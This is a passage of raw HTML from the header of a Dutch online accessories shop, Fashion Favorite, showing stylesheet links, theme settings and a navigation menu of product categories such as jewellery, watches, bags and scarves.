!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media(min-width: 1300px){.container{max-width:1350px}}</style>


<!-- <link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/style.css?20251127153731" as="style">-->
<link rel="stylesheet" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/style.css?20251127153731" />
<!-- <link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/style.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->

<link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,300,700%7CNunito:300,400,700&amp;display=fallback" as="style">
<link href="https://fonts.googleapis.com/css?family=Raleway:400,300,700%7CNunito:300,400,700&amp;display=fallback" rel="stylesheet">

<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'">


<style>
@font-face {
  font-family: 'proxima-icons';
  src:
    url(https://cdn.webshopapp.com/shops/306691/themes/184660/assets/proxima-icons.ttf?20251127153731) format('truetype'),
    url(https://cdn.webshopapp.com/shops/306691/themes/184660/assets/proxima-icons.woff?20251127153731) format('woff'),
    url(https://cdn.webshopapp.com/shops/306691/themes/184660/assets/proxima-icons.svg?20251127153731#proxima-icons) format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/settings.css?20251127153731" as="style">
<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/custom.css?20251127153731" as="style">
<link rel="stylesheet" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/settings.css?20251127153731" />
<link rel="stylesheet" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/custom.css?20251127153731" />

<!-- <link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/settings.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/custom.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->

		<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/fancybox-3-5-7-min.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'">


<script>
  window.theme = {
    isDemoShop: false,
    language: 'nl',
    template: 'pages/product.rain',
    pageData: {},
    dyApps: {
      version: 20220101
    }
  };

</script>

<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/swiper-453-min.js?20251127153731" defer></script>
<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/global.js?20251127153731" defer></script>  </head>
  <body class="layout-custom usp-carousel-pos-top">
    
    <div id="mobile-nav-holder" class="fancy-box from-left overflow-hidden p-0">
    	<div id="mobile-nav-header" class="p-3 border-bottom-gray gray-border-bottom">
        <div class="flex-grow-1 font-headings fz-160">Menu</div>
        <div id="mobile-lang-switcher" class="d-flex align-items-center mr-3 lh-1">
          <span class="flag-icon flag-icon-nl mr-1"></span> <span class="">EUR</span>
        </div>
        <i class="icon-x-l close-fancy"></i>
      </div>
      <div id="mobile-nav-content"></div>
    </div>
    
    <header id="header" class="usp-carousel-pos-top">
<!--
originalUspCarouselPosition = top
uspCarouselPosition = top
      amountOfSubheaderFeatures = 6
      uspsInSubheader = false
      uspsInSubheader = true -->
<div id="header-holder" class="usp-carousel-pos-top header-scrollable header-has-shadow">
    	


  <div class="usp-bar usp-bar-top header-has-shadow">
    <div class="container d-flex align-items-center">
      <div class="usp-carousel swiper-container usp-carousel-top usp-def-amount-3">
    <div class="swiper-wrapper" data-slidesperview-desktop="">
                <div class="swiper-slide usp-carousel-item">
          <i class="icon-check-b usp-carousel-icon"></i> <span class="usp-item-text"><strong>GRATIS</strong> VERZENDING IN NL</span>
        </div>
                        <div class="swiper-slide usp-carousel-item">
          <i class="icon-check-b usp-carousel-icon"></i> <span class="usp-item-text">VOOR 15.00 UUR BESTELD = <strong>VANDAAG </strong> VERZONDEN</span>
        </div>
                        <div class="swiper-slide usp-carousel-item">
          <i class="icon-check-b usp-carousel-icon"></i> <span class="usp-item-text"><strong>ACHTERAF</strong> BETALEN MOGELIJK!</span>
        </div>
                    </div>
  </div>


          
    			
  <div class="subheader-rating d-flex align-items-center d-md-none">
        <div class="stars d-none d-sm-inline-block fz-080 text-right mr-1">
    	<i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle star-empty mr-0"></i>            	<div><strong>5685</strong> beoordelingen</div>
        	</div>
        <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" class="header-rating header-rating-circle ml-1 d-md-none">
      <strong class="total">8.7</strong>
          </a>
  </div>

  
    
        </div>
  </div>
    
  <div id="header-content" class="container logo-center d-flex align-items-center justify-content-md-between">
    <div id="header-left" class="header-col d-flex align-items-center with-scrollnav-icon">      
      <div id="mobilenav" class="nav-icon hb-icon d-lg-none" data-trigger-fancy="mobile-nav-holder">
            <div class="hb-icon-line line-1"></div>
            <div class="hb-icon-line line-2"></div>
            <div class="hb-icon-label">Menu</div>
      </div>
            <div id="scroll-nav" class="nav-icon hb-icon d-none mr-3">
            <div class="hb-icon-line line-1"></div>
            <div class="hb-icon-line line-2"></div>
            <div class="hb-icon-label">Menu</div>
      </div>
            
            
            
      <form id="header-search" action="https://www.fashionfavorite.nl/search/" method="get" class="d-none header-search-small d-md-block header-search-left mr-3">
        <input id="header-search-input"  maxlength="50" type="text" name="q" class="theme-input search-input header-search-input" placeholder="Zoeken..">
        <button class="search-button" type="submit"><i class="icon-search"></i></button>
        
        <div id="search-results" class="as-body px-3 py-3 pt-2 row apply-shadow search-results-left"></div>
      </form>
    </div>
        <div id="header-center" class="header-col d-flex justify-content-md-center">
      
      <a href="https://www.fashionfavorite.nl/" class="d-inline-blockzz mr-3 mr-sm-0">
    	      	<img class="logo" src="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753" alt="Fashion Favorite">
    	    </a>
	
    </div>
        
    <div id="header-right" class="header-col without-labels">
        
      <div id="header-fancy-language" class="header-item d-none d-md-block" tabindex="0">
        <span class="header-link" data-tooltip title="Taal & Valuta" data-placement="bottom" data-trigger-fancy="fancy-language">
          <span id="header-locale-code" data-language-code="nl">EUR</span>
          <span class="flag-icon flag-icon-nl"></span> 
        </span>
              </div>

      <div id="header-fancy-account" class="header-item">
        
                	<span class="header-link" data-tooltip title="Mijn account" data-placement="bottom" data-trigger-fancy="fancy-account" data-fancy-type="hybrid">
            <i class="header-icon icon-user"></i>
            <span class="header-icon-label">Mijn account</span>
        	</span>
              </div>

            <div id="header-wishlist" class="d-none d-md-block header-item">
        <a href="https://www.fashionfavorite.nl/account/wishlist/" class="header-link" data-tooltip title="Verlanglijst" data-placement="bottom" data-fancy="fancy-account-holder">
          <i class="header-icon icon-heart"></i>
          <span class="header-icon-label">Verlanglijst</span>
        </a>
      </div>
            
      <div id="header-fancy-cart" class="header-item mr-0">
        <a href="https://www.fashionfavorite.nl/cart/" id="cart-header-link" class="cart header-link justify-content-center" data-trigger-fancy="fancy-cart">
            <i id="header-icon-cart" class="icon-shopping-bag"></i><span id="cart-qty" class="shopping-bag">0</span>
        </a>
      </div>
    </div>
    
  </div>
</div>

<div class="subheader-holder subheader-holder-below  d-nonex xd-md-block header-has-shadow">
    <div id="subheader" class="container d-flex align-items-center">
      
      <nav class="subheader-nav d-none d-lg-block">
        <div id="main-categories-button">
          Alle categorieën
          <div class="nav-icon arrow-icon">
            <div class="arrow-icon-line-1"></div>
            <div class="arrow-icon-line-2"></div>
          </div>
        </div>
        
                
                
        <div class="nav-main-holder">
				<ul class="nav-main">
                    <li class="nav-main-item" data-id="10263584">
            <a href="https://www.fashionfavorite.nl/sieraden/" class="nav-main-item-name has-subs">
                            Sieraden
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Sieraden</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/oorbellen/" class="nav-category-title">Oorbellen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-goudkleurig/">Oorbellen Goudkleurig</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-zilverkleurig/">Oorbellen Zilverkleurig</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/">Oorringen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/">Oorhangers</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/">Oorknopjes</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/minimalistische-oorbellen/">Minimalistische Oorbellen </a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/statement-oorbellen/">Statement Oorbellen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/kralen-oorbellen/">Kralen Oorbellen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/kinder-oorbellen/">Kinder Oorbellen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-sets/">Oorbellen Sets</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/kettingen/" class="nav-category-title">Kettingen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/kettingen/ketting-dames/">Ketting Dames</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/kettingen/ketting-kinderen/">Ketting Kinderen</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/armbanden/" class="nav-category-title">Armbanden</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armband-dames/">Armband Dames</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armband-heren/">Armband Heren</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armband-kinderen/">Armband Kinderen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armbanden-sets/">Armbanden Sets</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/enkelbandjes/" class="nav-category-title">Enkelbandjes</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/buikkettingen/" class="nav-category-title">Buikkettingen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/sieraden-displays/" class="nav-category-title">Sieraden Displays</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/ringen/" class="nav-category-title">Ringen</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="10249934">
            <a href="https://www.fashionfavorite.nl/horloges/" class="nav-main-item-name has-subs">
                            Horloges
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Horloges</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/horloges/horloge-dames/" class="nav-category-title">Horloge Dames</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/horloges/horloge-heren/" class="nav-category-title">Horloge Heren</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/horloges/horloge-kinderen/" class="nav-category-title">Horloge Kinderen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-meisjes/">Horloge Meisjes</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-jongens/">Horloge Jongens</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11805915">
            <a href="https://www.fashionfavorite.nl/tassen/" class="nav-main-item-name has-subs">
                            Tassen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Tassen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/schoudertassen/" class="nav-category-title">Schoudertassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/shoppers/" class="nav-category-title">Shoppers</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/heuptassen/" class="nav-category-title">Heuptassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/telefoontasjes/" class="nav-category-title">Telefoontasjes</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/toilettassen/" class="nav-category-title">Toilettassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/koeltassen/" class="nav-category-title">Koeltassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/portemonnees/" class="nav-category-title">Portemonnees</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="12972380">
            <a href="https://www.fashionfavorite.nl/tas-accessoires/" class="nav-main-item-name has-subs">
                            Tas Accessoires
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Tas Accessoires</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tas-accessoires/bag-straps/" class="nav-category-title">Bag Straps</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tas-accessoires/sleutelhangers/" class="nav-category-title">Sleutelhangers</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11806045">
            <a href="https://www.fashionfavorite.nl/riemen/" class="nav-main-item-name has-subs">
                            Riemen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Riemen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/tailleriem/" class="nav-category-title">Tailleriem</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/broekriem/" class="nav-category-title">Broekriem</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/gevlochten-riem/" class="nav-category-title">Gevlochten Riem</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/elastische-riem/" class="nav-category-title">Elastische Riem</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/glitter-riem/" class="nav-category-title">Glitter Riem</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11806142">
            <a href="https://www.fashionfavorite.nl/brillen/" class="nav-main-item-name has-subs">
                            Brillen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Brillen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/zonnebrillen/" class="nav-category-title">Zonnebrillen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/festival-brillen/" class="nav-category-title">Festival Brillen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/kinder-zonnebrillen/" class="nav-category-title">Kinder Zonnebrillen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/brillen-zonder-sterkte/" class="nav-category-title">Brillen zonder sterkte</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/brillenkoordjes/" class="nav-category-title">Brillenkoordjes</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/brillenkokers/" class="nav-category-title">Brillenkokers</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11805928">
            <a href="https://www.fashionfavorite.nl/sjaals/" class="nav-main-item-name has-subs">
                            Sjaals
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Sjaals</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/pashmina-sjaals/" class="nav-category-title">Pashmina Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/effen-sjaals/" class="nav-category-title">Effen Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/colsjaals/" class="nav-category-title">Colsjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/print-sjaals/" class="nav-category-title">Print Sjaals </a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/kinder-sjaals/" class="nav-category-title">Kinder Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/winter-sjaals/" class="nav-category-title">Winter Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11813322">
            <a href="https://www.fashionfavorite.nl/hoeden-mutsen/" class="nav-main-item-name has-subs">
                            Hoeden &amp; Mutsen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Hoeden &amp; Mutsen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/hoeden/" class="nav-category-title">Hoeden</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/zonnekleppen/" class="nav-category-title">Zonnekleppen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/bucket-hats/" class="nav-category-title">Bucket Hats</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/petten/" class="nav-category-title">Petten</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/mutsen-11813427/" class="nav-category-title">Mutsen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/hoofdbanden/" class="nav-category-title">Hoofdbanden</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/baretten/" class="nav-category-title">Baretten</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/handschoenen/" class="nav-category-title">Handschoenen</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11813362">
            <a href="https://www.fashionfavorite.nl/haaraccessoires/" class="nav-main-item-name has-subs">
                            Haaraccessoires
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Haaraccessoires</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/" class="nav-category-title">Haarbanden</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/vlecht-haarband/">Vlecht Haarband</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/effen-haarband/">Effen Haarband</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/bloemen-haarband/">Bloemen Haarband</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/kleuren-haarband/">Kleuren Haarband</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/" class="nav-category-title">Diademen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/effen-diadeem/">Effen Diadeem</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/glitter-diadeem/">Glitter Diadeem</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/vlecht-diadeem/">Vlecht Diadeem</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/kleuren-diadeem/">Kleuren Diadeem</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/bandana/" class="nav-category-title">Bandana</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/scrunchies/" class="nav-category-title">Scrunchies</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/haarclips/" class="nav-category-title">Haarclips</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11806151">
            <a href="https://www.fashionfavorite.nl/beauty/" class="nav-main-item-name has-subs">
                            Beauty
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Beauty</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/toilettassen/" class="nav-category-title">Toilettassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/make-up-tasjes/" class="nav-category-title">Make-up Tasjes</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/make-up-kwasten/" class="nav-category-title">Make-up Kwasten</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/beauty-tools/" class="nav-category-title">Beauty Tools</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/haar-tools/" class="nav-category-title">Haar Tools</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/gezicht-glitters/" class="nav-category-title">Gezicht Glitters</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/festival-waaiers/" class="nav-category-title">Festival Waaiers</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="12360811">
            <a href="https://www.fashionfavorite.nl/reisaccessoires/" class="nav-main-item-name">
                            Reisaccessoires
            </a>
                      </li>
                    <li class="nav-main-item" data-id="12426621">
            <a href="https://www.fashionfavorite.nl/regenjassen/" class="nav-main-item-name">
                            Regenjassen
            </a>
                      </li>
                    <li class="nav-main-item" data-id="11810881">
            <a href="https://www.fashionfavorite.nl/minimalistic/" class="nav-main-item-name">
                            Minimalistic
            </a>
                      </li>
                    
                    
        </ul>
</div>      </nav>
      
            <div class="subheader-links  d-none d-lg-block custom-scrollbar">
                      		<a href="https://www.fashionfavorite.nl/collection/" target="" class="subheader-link">Assortiment</a>
              		<a href="https://www.fashionfavorite.nl/nieuw/" target="" class="subheader-link">Nieuw</a>
              		<a href="https://www.fashionfavorite.nl/collecties/" target="" class="subheader-link">Collecties</a>
                        
                
                          <a href="https://www.fashionfavorite.nl/blogs/inspiratie-trends/" class="subheader-link">Inspiratie &amp; Trends</a>
                        
                
                          <a href="https://www.fashionfavorite.nl/service/" class="subheader-link">Klantenservice</a>
                
                	<a href="https://www.fashionfavorite.nl/collection/offers/" class="subheader-link nav-sale-link">SALE</a>
              </div>
            
            <form id="subheader-search" class="d-flex d-lg-none pos-relative flex-grow-1" action="https://www.fashionfavorite.nl/search/" method="GET">
        <input type="text" name="q" id="subheader-search-input" class="search-input subheader-search-input" placeholder="Zoeken..">
